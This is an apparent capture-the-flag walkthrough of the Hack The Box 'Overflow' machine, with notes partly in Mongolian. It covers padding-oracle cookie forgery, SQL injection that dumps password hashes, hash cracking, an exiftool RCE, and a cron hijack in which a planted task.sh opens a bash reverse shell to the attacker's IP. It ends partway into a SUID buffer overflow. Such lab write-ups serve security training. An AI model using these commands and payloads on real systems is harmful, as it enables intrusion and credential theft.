1. IP Address
# Machine Address
10.10.11.136
# Local Address
10.10.14.4
2. Nmap
nmap -sV -sC -oA nmap/overflow 10.10.11.119
Out:
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-27 01:01 EST
Nmap scan report for 10.10.11.119
Host is up (0.24s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 eb:7c:15:8f:f2:cc:d4:26:54:c1:e1:57:0d:d5:b6:7c (RSA)
| 256 d9:5d:22:85:03:de:ad:a0:df:b0:c3:00:aa:87:e8:9c (ECDSA)
|_ 256 fa:ec:32:f9:47:17:60:7e:e0:ba:b6:d1:77:fb:07:7b (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: overflow, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8,
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Overflow Sec
Service Info: Host: overflow; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 65.74 seconds
sudo nmap -sU -sV -sC 10.10.11.119 --min-rate 7500 -F
Out:
Nmap scan report for 10.10.11.119
Host is up (0.24s latency).
Not shown: 94 open|filtered ports
PORT STATE SERVICE VERSION
497/udp closed retrospect
1026/udp closed win-rpc
1646/udp closed radacct
1719/udp closed h323gatestat
33281/udp closed unknown
49156/udp closed unknown
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 683.43 seconds
sudo nmap -sU -top-ports=20 overflow.htb
Out:
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-27 02:34 EST
Stats: 0:00:04 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 80.00% done; ETC: 02:35 (0:00:01 remaining)
Nmap scan report for overflow.htb (10.10.11.119)
Host is up (0.25s latency).
PORT STATE SERVICE
53/udp closed domain
67/udp open|filtered dhcps
68/udp closed dhcpc
69/udp closed tftp
123/udp closed ntp
135/udp open|filtered msrpc
137/udp closed netbios-ns
138/udp closed netbios-dgm
139/udp closed netbios-ssn
161/udp closed snmp
162/udp closed snmptrap
445/udp closed microsoft-ds
500/udp open|filtered isakmp
514/udp closed syslog
520/udp closed route
631/udp closed ipp
1434/udp closed ms-sql-m
1900/udp closed upnp
4500/udp closed nat-t-ike
49152/udp closed unknown
nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.11.119
nmap -p 22,25,80 -sCV -oA scans/nmap-tcpscripts 10.10.11.119
3. Gobuster
gobuster dir -u http://overflow.htb -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
Out:
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://overflow.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/02/27 01:26:34 Starting gobuster in directory enumeration mode
===============================================================
/home (Status: 301) [Size: 311] [--> http://overflow.htb/home/]
/assets (Status: 301) [Size: 313] [--> http://overflow.htb/assets/]
/config (Status: 301) [Size: 313] [--> http://overflow.htb/config/]
/config
gobuster dir -u http://overflow.htb/config -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt -x php
Хэрэгтэй зүйл байгаагүй.
4. SQL Truncation
Эхлээд admin-нэртэй user давхар үүсгээд cookie авах гэсэн, болоогүй. Admin араас 45 удаа зай аваад үзэхээр болоогүй, admin өмнө нь нэг зай аваад гарсан cookie:
GET /home/index.php HTTP/1.1
Host: overflow.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://overflow.htb/register.php
DNT: 1
Connection: close
Cookie: auth=%2FoVZR9sAqmC53eoXs2m0%2BJkzW6wotphC
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
4.1 Padbuster
digging хийж байгаад padbuster -р cookie авах болсон
padbuster
padbuster http://overflow.htb/login.php soVMzOVc6tujv2WuGlrUk%2F8reumdJbOp 8 -cookie auth=soVMzOVc6tujv2WuGlrUk%2F8reumdJbOp -plaintext user=admin
Out:
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA
-------------------------------------------------------
http://overflow.htb/admin_cms_panel/admin/login.php
5. CMS Made Simple
http://overflow.htb/admin_cms_panel/admin/
cli:
gobuster dir -u http://overflow.htb/admin_cms_panel/admin -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt -x php
out:
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://overflow.htb/admin_cms_panel/admin
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2022/03/12 07:19:41 Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 302) [Size: 0] [--> http://overflow.htb/admin_cms_panel/admin/login.php]
/login.php (Status: 200) [Size: 4816]
/templates (Status: 301) [Size: 338] [--> http://overflow.htb/admin_cms_panel/admin/templates/]
/themes (Status: 301) [Size: 335] [--> http://overflow.htb/admin_cms_panel/admin/themes/]
/header.php (Status: 500) [Size: 0]
/footer.php (Status: 500) [Size: 0]
/plugins (Status: 301) [Size: 336] [--> http://overflow.htb/admin_cms_panel/admin/plugins/]
/style.php (Status: 200) [Size: 53969]
/lang (Status: 301) [Size: 333] [--> http://overflow.htb/admin_cms_panel/admin/lang/]
/logout.php (Status: 302) [Size: 0] [--> http://overflow.htb/admin_cms_panel/admin/login.php]
/myaccount.php (Status: 302) [Size: 0] [--> http://overflow.htb/admin_cms_panel/admin/login.php]
===============================================================
2022/03/12 07:26:16 Finished
===============================================================
онцгой зүйл алга. одоогоор…
http://overflow.htb/admin_cms_panel/doc/CHANGELOG.txt
Version 2.2.8 - Flin Flon
burp out:
GET /admin_cms_panel/admin/login.php HTTP/1.1
Host: overflow.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: auth=BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA; CMSSESSIDf25decdf38ae=i1qs15u63sha9jh7a9c7s7ag10
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
cli:
sqlmap -r login.req --level 5 --risk 3 --threads 10
5.1 msfconsole
cli:
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/cmsms_object_injection_rce 2019-03-26 normal Yes CMS Made Simple Authenticated RCE via object injection
дээрх болоогүй, python2, bound хийж байгаа нь таарахгүй.
cli:
sudo apt update && sudo apt -y install exploitdb
2.2.8 дээр ажиллах нь python2 дээр бичигдсэн. Pyenv суулгаад бас болохгүй байна…
6. SQLMap

http://overflow.htb/config/admin_last_login.js
async function getUsers() {
let url = 'http://overflow.htb/home/logs.php?name=admin';
try {
let res = await fetch(url);
return await res.text();
} catch (error) {
console.log(error);
}
}
async function renderUsers() {
let users = await getUsers();
let html = '';
let container = document.querySelector('.content');
container.innerHTML = users;
}
renderUsers();
cli:
sqlmap -u http://overflow.htb/home/logs.php?name= --cookie auth=BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA
cli:
sqlmap -u http://overflow.htb/home/logs.php?name= --cookie auth=BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA --dbs
out:
[12:41:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[12:41:05] [INFO] fetching database names
available databases [4]:
[*] cmsmsdb
[*] information_schema
[*] logs
[*] Overflow
cli:
sqlmap -u http://overflow.htb/home/logs.php?name= --cookie auth=BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA cmsmsdb --tables
out:
| cms_module_templates |
| cms_modules |
| cms_permissions |
| cms_permissions_seq |
| cms_routes |
| cms_siteprefs |
| cms_user_groups |
| cms_userplugins |
| cms_userplugins_seq |
| cms_userprefs |
| cms_users |
| cms_users_seq |
| cms_version |
+---------------------------------------+
cms_users
cli:
sqlmap -u http://overflow.htb/home/logs.php?name= --cookie auth=BAitGdYuupMjA3gl1aFoOwAAAAAAAAAA -D cmsmsdb -T cms_users --dump
out:
Database: cmsmsdb
Table: cms_users
[2 entries]
+---------+--------------------+--------+----------------------------------+----------+-----------+------------+---------------------+--------------+---------------------+
| user_id | email | active | password | username | last_name | first_name | create_date | admin_access | modified_date |
+---------+--------------------+--------+----------------------------------+----------+-----------+------------+---------------------+--------------+---------------------+
| 1 | admin@overflow.htb | 1 | c6c6b9310e0e6f3eb3ffeb2baff12fdd | admin | <blank> | <blank> | 2021-05-24 21:18:35 | 1 | 2021-05-26 14:49:15 |
| 3 | <blank> | 1 | e3d748d58b58657bfa4dffe2def0b1c7 | editor | <blank> | editor | 2021-05-25 06:38:33 | 1 | 2021-05-26 04:13:58 |
+---------+--------------------+--------+----------------------------------+----------+-----------+------------+---------------------+--------------+---------------------+
admin@overflow.htb:c6c6b9310e0e6f3eb3ffeb2baff12fdd:admin
<blank>:e3d748d58b58657bfa4dffe2def0b1c7:editor
salt
sqlmap -u 'http://overflow.htb/home/logs.php?name=' --cookie auth=BAitGdYOupMjA3gl1aFoOwAAAAAAAAAA -D cmsmsdb -T cms_siteprefs --dump
| sitemask | 6c2d17f37e226486
hash:
e3d748d58b58657bfa4dffe2def0b1c7:6c2d17f37e226486
6.1 Hashcat
cli:
hashcat -m 20 hash /usr/share/wordlists/rockyou.txt
### Result
e3d748d58b58657bfa4dffe2def0b1c7:6c2d17f37e226486:alpha!@#$%bravo
editor:alpha!@#$%bravo
devbuild-job.overflow.htb
etc/host дотор нэмэх -> devbuild-job.overflow.htb
Upload хийх боломжтой хэсэг:
6.2 Msfconsole with exiftool
cli:
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/exiftool_djvu_ant_perl_injection) > options
Module options (exploit/unix/fileformat/exiftool_djvu_ant_perl_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.jpg yes Output file
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.37 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 JPEG file
msf6 exploit(unix/fileformat/exiftool_djvu_ant_perl_injection) > set LHOST 10.10.14.36
LHOST => 10.10.14.36
msf6 exploit(unix/fileformat/exiftool_djvu_ant_perl_injection) > set LPORT 9001
LPORT => 9001
msf6 exploit(unix/fileformat/exiftool_djvu_ant_perl_injection) >
6.3 nc with shell balance
nc -lvnp 9001
###
listening on [any] 9001 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.11.119] 56042
ls
index.php
resume_upload.php
script.js
style.css
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
shell balance:
python3 -c 'import pty;pty.spawn("/bin/bash")'
ctrl+z
stty raw -echo
f+g [enter enter]
буцаад nc орлоо
export TERM=xterm
7. Exploitation
cli: /linpeas/
python3 -m http.server
## Machine
curl 10.10.14.108:8000/linpeas.sh -o linpeas.sh
out:
╔══════════╣ Searching passwords in config PHP files
$config['db_password'] = 'sh@tim@n';
$this->_types['db_password'] = self::TYPE_STRING;
#define('DB_Password','root');
#define('DB_Username', 'root');
╔══════════╣ Unexpected in /opt (usually empty)
total 16
drwxr-xr-x 3 root root 4096 Sep 17 21:56 .
drwxr-xr-x 25 root root 4096 Jan 26 21:08 ..
-rwxr-x---+ 1 tester tester 109 May 28 2021 commontask.sh
drwxr-x---+ 2 root root 4096 Sep 17 21:56 file_encrypt
developer:sh@tim@n
ssh:
ssh developer@overflow.htb
uid=1001(developer) gid=1001(developer) groups=1001(developer),1002(network)
##
user.txt
$ cat user.txt
cat: user.txt: Permission denied
commontask.sh
commontask.sh file_encrypt
$ cat commontask.sh
#!/bin/bash
#make sure its running every minute.
bash < <(curl -s http://taskmanage.overflow.htb/task.sh)
commontask -тай адил script үүсгэх
echo "10.10.14.41 taskmanage.overflow.htb" >> /etc/hosts
machine дах etc/hosts дотор өөрийн vm IP-г өгнө. taskmanage - subdomain байхгүй болохоор
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
$ echo "10.10.14.108 taskmanage.overflow.htb" >> /etc/hosts
$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 overflow overflow.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.10.14.36 taskmanage.overflow.htb
VM -с
echo "bash -i >& /dev/tcp/10.10.14.41/9001 0>&1" > task.sh
sudo python3 -m http.server 80
nc -lvnp 9001
үүсгээд тэгээд хүлээнэ.
user.txt
647b4a**********
8. Enumeration
8.1 ssh
cli:
ssh-keygen
cd .ssh
cp id_rsa.pub authorized_keys
chmod 600 ./authorized_keys
id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKC**********
-----END RSA PRIVATE KEY-----
cli:
chmod 600 id_rsa
ssh tester@overflow.htb -i id_rsa
file_encrypt:
tester@overflow:/opt$ cd file_encrypt
total 16K
-rwsr-xr-x 1 root root 12K May 31 2021 file_encrypt
-rw-r--r-- 1 root root 399 May 30 2021 README.md
linpeas:
python3 -m http.server
## Machine
curl 10.10.14.108:8000/linpeas.sh -o linpeas.sh
chmod +x linpeas.sh
linpeas хэрэгтэй зүйл байгаагүй.
README.md
tester@overflow:/opt$ cat file_encrypt/README.md
Our couple of reports have been leaked to avoid this. We have created a tool to encrypt your reports. Please check the pin feature of this application and report any issue that you get as this application is still in development. We have modified the tool a little bit that you can only use the pin feature now. The encrypt function is there but you can't use it now.The PIN should be in your inbox
8.2 file_encrypt
./file_encrypt
tester@overflow:/opt/file_encrypt$ ./file_encrypt
This is the code 1804289383. Enter the Pin: 555
Wrong Pin
VM руу file_encrypt хуулах:
scp -i ../ssh_keys/tester tester@overflow:/opt/file_encrypt/file_encrypt ./file_encrypt
scp -i id_rsa tester@overflow.htb:/opt/file_encrypt/file_encrypt ./file_encrypt
sha256sum-р алдаагүй хуулсан эсэх шалган үзэх.
# Machine VM:
33246b48006e9967c59e332390ae698f99ad75bc05d80e6c8e61c66cd634eff9 file_encrypt
# Local VM
33246b48006e9967c59e332390ae698f99ad75bc05d80e6c8e61c66cd634eff9 file_encrypt
8.3 Ghidra
check_pin - filter -с хайж үзэх:
/* WARNING: Function: __x86.get_pc_thunk.bx replaced with injection: get_pc_thunk_bx */
void check_pin(void)
{
undefined local_2c [20];
int local_18;
long local_14;
int local_10;
local_10 = rand();
local_14 = random();
printf("This is the code %i. Enter the Pin: ",local_10);
__isoc99_scanf(&DAT_00010d1d,&local_18);
if (local_14 == local_18) {
printf("name: ");
__isoc99_scanf(&DAT_00010c63,local_2c);
puts(
"Thanks for checking. You can give your feedback for improvements at developer@overflow.htb"
);
}
else {
puts("Wrong Pin");
}
return;
}
local_14 = random(); - Call RANDOM дуудаж байгааг шалгаж үзэх:
/* WARNING: Function: __x86.get_pc_thunk.ax replaced with injection: get_pc_thunk_ax */
/* WARNING: Unknown calling convention yet parameter storage is locked */
long random(void)
{
uint in_stack_00000004;
uint local_c;
int local_8;
local_c = 0x6b8b4567;
for (local_8 = 0; local_8 < 10; local_8 = local_8 + 1) {
local_c = local_c * 0x59 + 0x14;
}
return local_c ^ in_stack_00000004;
}
in_stack_00000004 - дахин тодорхойлох (xor,ing)
8.4 gdb
cli:
gdb file_encrypt
out:
(gdb) disas random
Dump of assembler code for function random:
0x0000081d <+0>: push %ebp
0x0000081e <+1>: mov %esp,%ebp
0x00000820 <+3>: sub $0x10,%esp
0x00000823 <+6>: call 0xb90 <__x86.get_pc_thunk.ax>
0x00000828 <+11>: add $0x2778,%eax
0x0000082d <+16>: movl $0x6b8b4567,-0x8(%ebp)
0x00000834 <+23>: movl $0x0,-0x4(%ebp)
0x0000083b <+30>: jmp 0x84d <random+48>
0x0000083d <+32>: mov -0x8(%ebp),%eax
0x00000840 <+35>: imul $0x59,%eax,%eax
0x00000843 <+38>: add $0x14,%eax
0x00000846 <+41>: mov %eax,-0x8(%ebp)
0x00000849 <+44>: addl $0x1,-0x4(%ebp)
0x0000084d <+48>: cmpl $0x9,-0x4(%ebp)
0x00000851 <+52>: jle 0x83d <random+32>
0x00000853 <+54>: mov -0x8(%ebp),%eax
0x00000856 <+57>: xor 0x8(%ebp),%eax
0x00000859 <+60>: leave
0x0000085a <+61>: ret
End of assembler dump.
0x00000856 <+57>: xor 0x8(%ebp),%eax xor -н breakpoint
b * random+57
(gdb) b * random+57
Breakpoint 1 at 0x856
breakpoint хүртэл run хийх
r
x /10x $ebp +8
0xffffd460: 0x6b8b4567 0x56557fa0 0xf7fa7000 0x56555ac7
0xffffd470: 0xf7fa7000 0xf7fe3230 0x00000000 0xf7df9bde
0xffffd480: 0xf7fa73fc 0x56557fa0
#!/usr/bin/python3
import ctypes
local_c_initial = 0x6b8b4567
local_c = 0x6b8b4567
local_8 = 0
while (local_8<10):
local_c = local_c * 0x59 + 0x14
local_8 = local_8 + 1
PIN = ctypes.c_int(local_c ^ local_c_initial).value
print("The Pin Code is:", PIN)
run:
The Pin Code is: -202976456
-202976456
tester@overflow:/opt/file_encrypt$ ./file_encrypt
This is the code 1804289383. Enter the Pin: -202976456
name: asdasdsadas
Thanks for checking. You can give your feedback for improvements at developer@overflow.htb
tester@overflow:/opt/file_encrypt$
Segmentation fault (core dumped)
tester@overflow:/opt/file_encrypt$ ^C
tester@overflow:/opt/file_encrypt$ ./file_encrypt
This is the code 1804289383. Enter the Pin: -202976456
name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Thanks for checking. You can give your feedback for improvements at developer@overflow.htb
Segmentation fault (core dumped)
gdb -гээс адил нэр хийж харвал:
GNU gdb (Debian 10.1-1.7) 10.1.90.20210103-git
Copyright (C) 2021 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from file_encrypt...
(No debugging symbols found in file_encrypt)
(gdb) r
Starting program: /home/va4mi/Documents/htb/machine/Overflow/www/file_encrypt
This is the code 1804289383. Enter the Pin: -202976456
name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Thanks for checking. You can give your feedback for improvements at developer@overflow.htb
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
0x41414141 in ?? () AAAA -н HEX утга (EIP register)
8.5 pattern_create.rb
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 300
